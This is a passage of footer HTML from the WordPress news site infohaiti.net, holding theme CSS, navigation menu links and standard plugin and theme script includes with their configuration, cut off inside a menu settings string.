<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-16940350"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697b982b287ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_16940350-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16940350'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-16940350","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/lenfer-pour-les-deplaces-de-carrefour-feuilles/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="16940350" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 